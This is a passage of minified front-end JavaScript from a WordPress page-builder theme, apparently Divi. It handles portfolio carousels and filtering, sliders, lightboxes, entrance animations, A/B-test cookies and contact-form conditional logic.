current_position current_position_"+_),e(o[x]).data("current_position",_),_--),total<=y&&total>=C&&(e(o[x]).data("prev_position",g),e(o[x]).addClass("changing_position prev_position prev_position_"+g),e(o[x]).hasClass("current_position")?(e(o[x]).clone(!0).appendTo(a).addClass("delayed_container_append_dup").attr("id",e(o[x]).attr("id")+"-dup"),e(o[x]).addClass("delayed_container_append")):e(o[x]).addClass("container_append"),g--),!(g<=0);x--,total--)0==x&&(x=o.length);sorted=n.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("prev_position")),a=parseInt(e(i).data("prev_position"));return n<a?-1:n>a?1:0}),e(sorted).show().appendTo(m),m.children().each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("prev_position")-1)})}),a.animate({left:"100%"},{duration:700,complete:function(){n.find(".delayed_container_append").reverse().each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("prev_position")-1)}),e(this).prependTo(m)}),a.removeClass("active"),a.children().each(function(){position=e(this).data("position"),_=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+_),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",width:"","max-width":"",left:""}),e(this).appendTo(n)}),a.remove()}}),m.addClass("active").css({position:"absolute",top:0,left:"-100%"}),m.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){m.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),m.find(".delayed_container_append_dup").remove(),m.find(".changing_position").each(function(t){position=e(this).data("position"),_=e(this).data("current_position"),g=e(this).data("prev_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+_+" prev_position prev_position_"+g),e(this).data("current_position",""),e(this).data("prev_position",""),position=t+1,e(this).data("position",position),e(this).addClass("position_"+position)}),m.children().css({position:"",width:d,"max-width":d,left:""}),i.data("carouseling",!1)},100)}})}}function r(t,i){var n,a=t.find(".et_pb_portfolio_items"),o=a.width(),s=a.find(".et_pb_portfolio_item");if(s.length,void 0!==s&&(n=o>=1600?5:o>=1024?4:o>=768?3:o>=480?2:1,portfolio_item_width=o/n,portfolio_item_height=.75*portfolio_item_width,i&&a.css({height:portfolio_item_height}),s.css({height:portfolio_item_height}),n!==a.data("portfolio-columns")&&!t.data("columns_setting_up"))){t.data("columns_setting_up",!0);var r=100/n+"%";if(s.css({width:r,"max-width":r}),a.removeClass("columns-"+a.data("portfolio-columns")),a.addClass("columns-"+n),a.data("portfolio-columns",n),!i)return t.data("columns_setting_up",!1);a.find(".et_pb_carousel_group").length&&(s.appendTo(a),a.find(".et_pb_carousel_group").remove());var l=a.data("items"),d=e('<div class="et_pb_carousel_group active">').appendTo(a);if(void 0!==l){for(s.data("position",""),l.length<=n?a.find(".et-pb-slider-arrows").hide():a.find(".et-pb-slider-arrows").show(),position=1,x=0;x<l.length;x++,position++)x<n?(e(l[x]).show(),e(l[x]).appendTo(d),e(l[x]).data("position",position),e(l[x]).addClass("position_"+position)):(position=e(l[x]).data("position"),e(l[x]).removeClass("position_"+position),e(l[x]).data("position",""),e(l[x]).hide());t.data("columns_setting_up",!1)}}}function l(e){"on"===e.data("auto-rotate")&&e.find(".et_pb_portfolio_item").length>e.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!e.hasClass("et_carousel_hovered")&&(et_carousel_timer=setTimeout(function(){s(e.find(".et-pb-arrow-next"))},e.data("auto-rotate-speed")),e.data("et_carousel_timer",et_carousel_timer))}function d(){(e(".et_pb_audio_module .mejs-audio").length||e(".et_audio_content .mejs-audio").length)&&e(".et_audio_container").each(function(){et_pb_audio_module_init(e(this))})}function c(t){var i=t.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid(t.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),$the_portfolio_visible_items="all"===i?t.find(".et_pb_portfolio_item"):t.find(".et_pb_portfolio_item.project_category_"+i);var n=$the_portfolio_visible_items.length,a=t.data("posts-number");!function(e,t){if($pagination=e.find(".et_pb_portofolio_pagination"),$pagination.length&&($pagination.html("<ul></ul>"),!(t<=1))){$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=i>=5?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}}(t,0===a?1:Math.ceil(n/a));n=0;var o=1;t.find(".et_pb_portfolio_item").data("page",""),$the_portfolio_visible_items.each(function(t){n++,0===parseInt(n%a)?(e(this).data("page",o),o++):e(this).data("page",o)}),$the_portfolio_visible_items.filter(function(){return 1==e(this).data("page")}).show(),$the_portfolio_visible_items.filter(function(){return 1!=e(this).data("page")}).hide()}function _(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),t.push(e.find(".et_pb_portfolio_filter > a.active").data("category-slug")),e.find(".et_pb_portofolio_pagination a.active").length?t.push(e.find(".et_pb_portofolio_pagination a.active").data("page")):t.push(1),i(t=t.join(a))}}function p(){R.each(function(){et_pb_map_init(e(this))})}function u(t,i,n){"closed"===t?i.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):i.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),n.hasClass("et_pb_section_parallax")&&!n.children().hasClass("et_pb_parallax_css")&&e.proxy(et_parallax_set_height,n)()}function h(t){var i=t||M;i&&i.length&&i.each(function(){var t=e(this).parent(".et_pb_section"),i=e(this).find(".et_pb_slide"),n=i.find(".et_pb_container"),a=0,o=0,s=e(this).hasClass("et_pb_post_slider_image_top"),r=e(this).hasClass("et_pb_post_slider_image_bottom");if(t.is(".et_pb_section_first"))return!0;n.css("height",0),i.addClass("et_pb_temp_slide"),"object"==typeof e(this).data("et_pb_simple_slider")&&e(this).data("et_pb_simple_slider").et_fix_slider_content_images(),i.each(function(){var t=parseFloat(e(this).innerHeight()),i=e(this).find(".et_pb_slide_image"),n=parseFloat(e(this).data("adjustedHeight")),l=isNaN(n)?0:n;t=l&&l<t?t-l:t,(s||r)&&(i.length?(o=s?parseFloat(i.css("margin-top")):parseFloat(i.css("margin-bottom")),o+=10):e(this).find(".et_pb_container").addClass("et_pb_no_image")),0===Math.abs(parseInt(e(this).find(".et_pb_slide_description").height()))&&e(this).find(".et_pb_container").addClass("et_pb_empty_slide"),a<t&&(a=t)}),a+o<1?n.css("height",""):n.css("height",a+o),i.removeClass("et_pb_temp_slide"),i.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")})}function f(){window_width=e(window).width(),e(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),e(".nav li li ul").each(function(){var t=e(this),i=t.width(),n=t.offset(),a=t.parents(".nav > li");n.left>window_width-i&&a.addClass("et-reverse-direction-nav")})}function m(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var n=e.data("et_waypoint")||[];if(n.length<i){var a=e.waypoint(t);a&&a.length>0&&(n.push(a[0]),e.data("et_waypoint",n))}else for(var o=0;o<n.length;o++)n[o].context.refresh()}function g(t,i){var n=t.parents(".et_pb_section").index(),a=e(".et_pb_section").length-1,o=t.parents(".et_pb_row").index(),s=t.parents(".et_pb_section").children().length-1;return n===a&&o===s?"bottom-in-view":i}function v(t){var i=t.attr("data-animation-style"),n=t.attr("data-animation-repeat"),a=t.attr("data-animation-duration"),o=t.attr("data-animation-delay"),s=t.attr("data-animation-intensity"),r=t.attr("data-animation-starting-opacity"),l=t.attr("data-animation-speed-curve");!function(t){for(var i=[],n=t.get(0).attributes,a=0;a<n.length;a++)"data-animation-"===n[a].name.substring(0,15)&&i.push(n[a].name);e.each(i,function(e,i){t.removeAttr(i)})}(t);var d=isNaN(parseInt(r))?0:.01*parseInt(r);-1===e.inArray(l,["linear","ease","ease-in","ease-out","ease-in-out"])&&(l="ease-in-out"),t.css({"animation-duration":a,"animation-delay":o,opacity:d,"animation-timing-function":l});for(var c={},_=isNaN(parseInt(s))?50:parseInt(s),p=["slide","zoom","flip","fold","roll"],u=!1,h=!1,f=0;f<p.length;f++){var m=p[f];if(i&&i.substr(0,m.length)===m){u=m,""!==(h=i.substr(m.length,i.length))&&(h=h.toLowerCase());break}}!1!==u&&!1!==h&&(c=function(e,t,i){var n={};switch(e){case"slide":switch(t){case"top":n={transform:"translate3d(0, "+(a=-2*i)+"%, 0)"};break;case"right":n={transform:"translate3d("+(a=2*i)+"%, 0, 0)"};break;case"bottom":n={transform:"translate3d(0, "+(a=2*i)+"%, 0)"};break;case"left":var a=-2*i;n={transform:"translate3d("+a+"%, 0, 0)"};break;default:n={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:n={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"right":default:n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":n={transform:"rotateZ("+(s=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":n={transform:"rotateZ("+(s=Math.ceil(3.6*i))+"deg)"};break;default:var s=Math.ceil(3.6*i);n={transform:"rotateZ("+s+"deg)"}}}return n}(u,h,_)),e.isEmptyObject(c)||t.css(c),t.addClass("et_animated"),t.addClass(i),t.addClass(n)}function b(t){if("undefined"!=typeof et_animation_data&&et_animation_data.length>0){e("body").css("overflow-x","hidden"),e("#page-container").css("overflow-y","hidden");for(var i=0;i<et_animation_data.length;i++){var n=et_animation_data[i];if(n.class&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve){var a=e("."+n.class);a.attr({"data-animation-style":n.style,"data-animation-repeat":"once"===n.repeat?"":"infinite","data-animation-duration":n.duration,"data-animation-delay":n.delay,"data-animation-intensity":n.intensity,"data-animation-starting-opacity":n.starting_opacity,"data-animation-speed-curve":n.speed_curve}),!0===t?a.hasClass("et_pb_circle_counter")?(m(a,{offset:"100%",handler:function(){e(this.element).data("PieChartHasLoaded")||void 0===e(this.element).data("easyPieChart")||(e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),e(this.element).data("PieChartHasLoaded",!0),v(e(this.element)))}}),m(a,{offset:"bottom-in-view",handler:function(){e(this.element).data("PieChartHasLoaded")||void 0===e(this.element).data("easyPieChart")||(e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),e(this.element).data("PieChartHasLoaded",!0),v(e(this.element)))}})):a.hasClass("et_pb_number_counter")?(m(a,{offset:"100%",handler:function(){e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),v(e(this.element))}}),m(a,{offset:"bottom-in-view",handler:function(){e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),v(e(this.element))}})):m(a,{offset:"100%",handler:function(){v(e(this.element))}}):v(a)}}}}function w(e){var t=!1;if("undefined"!=typeof et_animation_data&&et_animation_data.length>0)for(var i=0;i<et_animation_data.length;i++){var n=et_animation_data[i];if(n.class&&e.hasClass(n.class)){t=!0;break}}return t}function y(e){var t=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];e.removeClass(t.join(" ")),e.removeAttr("style")}function C(e,t,i){var n=void 0===t?"con_goal":t;e.hasClass("et_pb_ab_goal")&&!re[n]?k(n,i):void 0!==i&&i()}function k(t,i,n,a,o){var s=void 0===n?T():n,r=void 0===i?et_pb_custom.page_id:i,l=void 0===a?et_pb_custom.unique_test_id:a,d=JSON.stringify({test_id:r,subject_id:s,record_type:t});S(365,"et_pb_ab_"+t+"_"+r+l+("click_goal"===t||"con_short"===t?"":s)+"=true"),re[t]=!0,e.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:d,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always(function(){void 0!==o&&o()})}function T(){var t=e(".et_pb_ab_subject");return!(t.length<=0||e("html").is(".et_fb_preview_active--wireframe_preview"))&&t.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function I(e,t){return z(e)==t}function z(e){return function(){for(var e=document.cookie.split("; "),t={},i=e.length-1;i>=0;i--){var n=e[i].split("=");t[n[0]]=n[1]}return t}()[e]}function S(e,t){var i,n;cookie_expire=(i=24*e*60*60*1e3,(n=new Date).setTime(n.getTime()+i),"; expires="+n.toUTCString()),document.cookie=t+cookie_expire+"; path=/"}function A(){if(!window.et_is_fixed_nav)return 0;var t=void 0===e("#main-header").attr("data-fixed-height-onload")?0:e("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(t):0}function E(){et_fix_fullscreen_section(),e("section.et_pb_fullscreen").each(function(){var t=e(this);e.proxy(et_calc_fullscreen_section,t)()}),e(".et_pb_fullwidth_header_scroll").on("click","a",et_pb_fullwidth_header_scroll),setTimeout(function(){e(".et_pb_preload").removeClass("et_pb_preload")},500),e.fn.hashchange&&(e(window).hashchange(function(){!function(t){if(-1!==t.indexOf(n,0)){modules=t.split(n);for(var i=0;i<modules.length;i++){var o=modules[i].split(a),s=o[0];o.shift(),e("#"+s).length&&e("#"+s).trigger({type:"et_hashchange",params:o})}}else s=(o=t.split(a))[0],o.shift(),e("#"+s).length&&e("#"+s).trigger({type:"et_hashchange",params:o})}(window.location.hash.substring(1))}),e(window).hashchange()),Y.length&&!Z&&Y.each(function(){et_pb_parallax_init(e(this))}),d(),window.et_reinit_waypoint_modules(),e(".et_audio_content").length&&e(window).trigger("resize")}function P(t,i){void 0!==t.find(".et_pb_salvattore_content").attr("data-columns")&&(i||salvattore.registerGrid(t.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns(t.find(".et_pb_salvattore_content")[0]),t.find(".et_pb_post").css({opacity:"1"})),t.find(".et_audio_container").length>0&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),e(window).trigger("resize")),t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length>0&&t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var t=e(this);t.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters(t),t.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters(t),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each(function(){window.et_bar_counters_init(e(this))}),e(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()}),t.find(".et_pb_slider").length>0&&t.find(".et_pb_slider").each(function(){et_pb_slider_init(e(this))}),t.on("click",".et_pb_video_overlay",function(t){t.preventDefault(),et_pb_play_overlayed_video(e(this))}),t.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),t.fadeTo("slow",1),window.et_shortcodes_init(t),e("html, body").animate({scrollTop:t.offset().top-(e("#main-header").innerHeight()+e("#top-header").innerHeight()+50)})}function j(t){t.find("[data-conditional-logic]").each(function(){for(var i=e(this),n=i.data("conditional-logic"),a=i.data("conditional-relation"),o=[],s=0;s<n.length;s++){var r=n[s],l=r[0],d=r[1],c=r[2],_=t.find('.et_pb_contact_field[data-id="'+l+'"]'),p=(_.data("id"),_.data("type"));if(_.is(":visible")){switch(p){case"input":case"email":u=_.find("input").val();break;case"text":u=_.find("textarea").val();break;case"radio":u=_.find("input:checked").val()||"";break;case"checkbox":var u=!1;_.find(":checkbox:checked").each(function(){if(c===e(this).val())return u=!0,!1}),c=!0;break;case"select":u=_.find("select").val()}if("is empty"!==d&&"is not empty"!==d||(d="is empty"===d?"is":"is not",c="","checkbox"===p&&!1===u&&(u="")),!("is"===d&&u!==c||"is not"===d&&u===c)){var h=new RegExp(c,"i");if(("contains"!==d||u.match(h))&&("does not contain"!==d||!u.match(h))){var f=parseInt(u),m=parseInt(c);("is greater"!==d&&"is less"!==d||!isNaN(f)&&!isNaN(m))&&("is greater"===d&&f<=m||"is less"===d&&f>=m||o.push(!0))}}}}i.hide();var g=i.find('input[type="text"]'),v=g.attr("pattern");g.attr("novalidate","novalidate"),g.attr("data-pattern",v),g.removeAttr("pattern"),"all"===a&&n.length===o.length&&(i.show(),g.removeAttr("novalidate"),g.attr("pattern",g.data("pattern"))),"any"===a&&0<o.length&&(i.show(),g.removeAttr("novalidate"),g.attr("pattern",g.data("pattern")))})}e(window).trigger("et_pb_before_init_modules");var M=e(".et_pb_slider"),O=e(".et_pb_tabs"),H=e(".et_pb_section_video_bg"),L=e(".et_pb_newsletter_button"),F=e(".et_pb_filterable_portfolio"),q=e(".et_pb_fullwidth_portfolio"),D=e(".et_pb_gallery"),N=e(".et_pb_countdown_timer"),W=e(".et_post_gallery"),B=e(".et_pb_lightbox_image"),R=e(".et_pb_map_container"),Q=e(".et_pb_circle_counter"),$=e(".et_pb_number_counter"),Y=e(".et_parallax_bg"),X=e(".et_pb_shop"),Z=(e(".single.et_pb_pagebuilder_layout.et_full_width_page"),null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)),G=navigator.userAgent.match(/iPad/),K=null!==navigator.userAgent.match(/MSIE 9.0/),V=e(et_pb_custom.is_builder_plugin_used?".et_pb_row":".container"),U=V.width(),J=(e("body").hasClass("et_vertical_fixed"),e("body").hasClass("rtl"),e("body").hasClass("et_hide_nav")),ee=(e("body").hasClass("et_header_style_left"),e("#top-header")),te=(e("#main-header"),e("#page-container"),e(".et_transparent_nav"),e("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),e("#main-content .container:first-child")),ie=(te.find(".et_post_meta_wrapper:first").find("h1"),te.find(".entry-content:first"),e("body.single-post"),e(".et_header_style_split"),e("#et-top-navigation"),e("#logo"),e(".et_pb_image_sticky")),ne=e(".et_pb_counter_amount"),ae=e(".et_pb_carousel"),oe=e(et_pb_custom.is_divi_theme_used?"ul.nav":".et_pb_fullwidth_menu ul.nav"),se=1e3*et_pb_custom.ab_bounce_rate,re={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1};window.et_pb_slider_init=function(t){var i={fade_speed:700,slide:t.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if(t.hasClass("et_pb_slider_no_arrows")&&(i.use_arrows=!1),t.hasClass("et_pb_slider_no_pagination")&&(i.use_controls=!1),t.hasClass("et_slider_auto")){i.slideshow=!0;var n=/et_slider_speed_(\d+)/g.exec(t.attr("class"));i.slideshow_speed=null===n?10:n[1]}t.parent().hasClass("et_pb_video_slider")&&(i.controls_below=!0,i.append_controls_to=t.parent(),setTimeout(function(){e(".et_pb_preload").removeClass("et_pb_preload")},500)),t.hasClass("et_pb_slider_carousel")&&(i.use_carousel=!0),t.et_pb_simple_slider(i)};var le=oe,de=e("body").hasClass("et-fb");if(e(".et_pb_ab_shop_conversion").length&&void 0!==z("et_pb_ab_shop_log")&&""!==z("et_pb_ab_shop_log")){var ce=z("et_pb_ab_shop_log").split("_");page_id=ce[0],subject_id=ce[1],test_id=ce[2],k("con_goal",page_id,subject_id,test_id),S(0,"et_pb_ab_shop_log=true")}if(e(".et_pb_ab_split_track").length&&e(".et_pb_ab_split_track").each(function(){var t="et_pb_ab_shortcode_track_"+e(this).data("test_id");if(void 0!==z(t)&&""!==z(t)){var i=z(t).split("_");page_id=i[0],subject_id=i[1],test_id=i[2],k("con_short",page_id,subject_id,test_id),S(0,t+"=true")}}),et_pb_custom.is_ab_testing_active&&function(){var t=e(".et_pb_ab_goal"),i=T();if(!de&&(e.each(re,function(e,t){var n="click_goal"===e||"con_short"===e?"":i;re[e]=I("et_pb_ab_"+e+"_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+n,"true")}),re.read_page||setTimeout(function(){k("read_page")},se),"on"!==et_pb_custom.is_shortcode_tracking||re.con_short||S(365,"et_pb_ab_shortcode_track_"+et_pb_custom.page_id+"="+et_pb_custom.page_id+"_"+T()+"_"+et_pb_custom.unique_test_id),t.length))if(t.hasClass("et_pb_module")&&(t.hasClass("et_pb_button")||t.find(".et_pb_button").length)){if(!t.hasClass("et_pb_contact_form_container")&&!t.hasClass("et_pb_newsletter")){var n=t.hasClass("et_pb_button")?t:t.find(".et_pb_button");if(t.hasClass("et_pb_comments_module")){var a=-1!==window.location.href.indexOf("#comment-"),o=I("et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id,"true");a&&o&&(k("con_goal"),S(0,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true"))}n.click(function(){!t.hasClass("et_pb_comments_module")||re.con_goal?C(t,"click_goal"):S(365,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true")})}}else t.click(function(){t.hasClass("et_pb_shop")&&!re.con_goal&&S(365,"et_pb_ab_shop_log="+et_pb_custom.page_id+"_"+T()+"_"+et_pb_custom.unique_test_id),C(t,"click_goal")})}(),e(".et_pb_row").length&&e(".et_pb_row").each(function(){var t=e(this),i="";""===(i=o(t.find(">.et_pb_column")))||-1===i.indexOf("1-4")&&"_4col"!==i||t.addClass("et_pb_row"+i),t.find(".et_pb_row_inner").length&&t.find(".et_pb_row_inner").each(function(){var t=e(this);""!==(i=o(t.find(".et_pb_column")))&&-1!==i.indexOf("1-4")&&t.addClass("et_pb_row"+i)})}),window.et_pb_init_nav_menu(le),ie.each(function(){window.et_pb_apply_sticky_image_effect(e(this))}),Z&&(e(".et_pb_section_video_bg").each(function(){var t=e(this);t.closest(".et_pb_preload").removeClass("et_pb_preload"),t.remove()}),e("body").addClass("et_mobile_device"),G||e("body").addClass("et_mobile_device_not_ipad")),K&&e("body").addClass("et_ie9"),(H.length||de)&&(window.et_pb_video_section_init=function(t){t.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(t,i){t.addEventListener("loadeddata",function(){et_pb_resize_section_video_bg(e(i)),et_pb_center_video(e(i).closest(".mejs-video"))},!1),t.addEventListener("canplay",function(){e(i).closest(".et_pb_preload").removeClass("et_pb_preload")},!1)}})},et_pb_video_section_init(H)),W.length){var _e=e.magnificPopup.instance;e("body").on("swiperight",".mfp-container",function(){_e.prev()}),e("body").on("swipeleft",".mfp-container",function(){_e.next()}),W.each(function(){e(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})}),W.find("a").unbind("click")}(B.length||de)&&(B.unbind("click"),B.bind("click"),window.et_pb_image_lightbox_init=function(e){e.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init(B)),(M.length||de)&&M.each(function(){$this_slider=e(this),et_pb_slider_init($this_slider)}),((ae=e(".et_pb_carousel")).length||de)&&ae.each(function(){e(this).et_pb_simple_carousel({slide_duration:1e3})}),(q.length||de)&&(window.et_fullwidth_portfolio_init=function(t){var i=t.find(".et_pb_portfolio_items");i.data("items",i.find(".et_pb_portfolio_item").toArray()),t.data("columns_setting_up",!1),t.hasClass("et_pb_fullwidth_portfolio_carousel")?(i.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),r(t,!0),l(t),t.on("swiperight",function(){e(this).find(".et-pb-arrow-prev").click()}),t.on("swipeleft",function(){e(this).find(".et-pb-arrow-next").click()}),t.hover(function(){e(this).addClass("et_carousel_hovered"),void 0!==e(this).data("et_carousel_timer")&&clearInterval(e(this).data("et_carousel_timer"))},function(){e(this).removeClass("et_carousel_hovered"),l(e(this))}),t.data("carouseling",!1),t.on("click",".et-pb-slider-arrows a",function(t){return s(e(this)),t.preventDefault(),!1})):r(t,!1)},q.each(function(){et_fullwidth_portfolio_init(e(this))})),window.et_pb_audio_module_init=function(e){var t=e,i=t.find(".mejs-time-rail"),n=t.find(".mejs-time-slider");i.removeAttr("style"),n.removeAttr("style");var a,o=t.find("div.mejs-currenttime-container"),s=t.find(".mejs-duration-container").length?t.find(".mejs-duration-container"):t.find(".mejs-currenttime-container"),r=t.width(),l=t.find(".mejs-play").outerWidth(),d=s.outerWidth(),c=t.find(".mejs-volume-button").outerWidth(),_=t.find(".mejs-horizontal-volume-slider").outerWidth();o.addClass("custom"),t.find(".mejs-controls div.mejs-duration-container").replaceWith(o),0<(a=r-(l+d+c+_+65))&&(i.attr("style","min-width: "+a+"px;"),n.attr("style","min-width: "+a+"px;"))},e(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),(F.length||de)&&(window.et_pb_filterable_portfolio_init=function(t){void 0!==t?set_filterable_portfolio_init(t):F.each(function(){set_filterable_portfolio_init(e(this))})},window.set_filterable_portfolio_init=function(t){var i=t.find(".et_pb_portfolio_items"),n=(t.data("rtl"),i.clone());t.show(),t.find(".et_pb_portfolio_item").addClass("active"),t.css("display","block"),c(t),t.on("click",".et_pb_portfolio_filter a",function(t){t.preventDefault();var i=e(this).data("category-slug"),a=e(this).parents(".et_pb_filterable_portfolio"),o=a.find(".et_pb_portfolio_items");"all"==i?(a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").addClass("active"),o.empty(),o.append(n.find(".et_pb_portfolio_item").clone()),a.find(".et_pb_portfolio_item").addClass("active")):(a.find(".et_pb_portfolio_filter_all").removeClass("active"),a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").removeClass("active"),e(this).addClass("active"),o.empty(),o.append(n.find(".et_pb_portfolio_item.project_category_"+e(this).data("category-slug")).clone()),o.find(".et_pb_portfolio_item").removeClass("active"),o.find(".et_pb_portfolio_item.project_category_"+e(this).data("category-slug")).addClass("active").removeClass("inactive")),c(a),setTimeout(function(){_(a)},500),a.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(a,".et_pb_portfolio_item:visible")}),t.on("click",".et_pb_portofolio_pagination a",function(t){t.preventDefault();var i=e(this).data("page"),n=e(this).parents(".et_pb_filterable_portfolio");n.find(".et_pb_portfolio_items"),et_pb_smooth_scroll(n,!1,800),e(this).hasClass("page-prev")?i=parseInt(e(this).parents("ul").find("a.active").data("page"))-1:e(this).hasClass("page-next")&&(i=parseInt(e(this).parents("ul").find("a.active").data("page"))+1),e(this).parents("ul").find("a").removeClass("active"),e(this).parents("ul").find("a.page-"+i).addClass("active");var a=e(this).parents("ul").find("a.page-"+i).parent().index(),o=e(this).parents("ul").find("li.page").length;e(this).parent().nextUntil(".page-"+(a+3)).show(),e(this).parent().prevUntil(".page-"+(a-3)).show(),e(this).parents("ul").find("li.page").each(function(t){e(this).hasClass("prev")||e(this).hasClass("next")||(t<a-3?e(this).hide():t>a+1?e(this).hide():e(this).show(),o-a<=2&&o-t<=5?e(this).show():a<=3&&t<=4&&e(this).show())}),i>1?e(this).parents("ul").find("li.prev").show():e(this).parents("ul").find("li.prev").hide(),e(this).parents("ul").find("a.active").hasClass("last-page")?e(this).parents("ul").find("li.next").hide():e(this).parents("ul").find("li.next").show(),n.find(".et_pb_portfolio_item").hide(),n.find(".et_pb_portfolio_item").filter(function(t){return e(this).data("page")===i}).show(),window.et_pb_set_responsive_grid(n.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout(function(){_(n)},500),n.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(n,".et_pb_portfolio_item:visible")}),e(this).on("et_hashchange",function(i){var n=i.params;(t=e("#"+i.target.id)).find('.et_pb_portfolio_filter a[data-category-slug="'+n[0]+'"]').hasClass("active")||t.find('.et_pb_portfolio_filter a[data-category-slug="'+n[0]+'"]').click(),n[1]&&setTimeout(function(){t.find(".et_pb_portofolio_pagination a.page-"+n[1]).hasClass("active")||t.find(".et_pb_portofolio_pagination 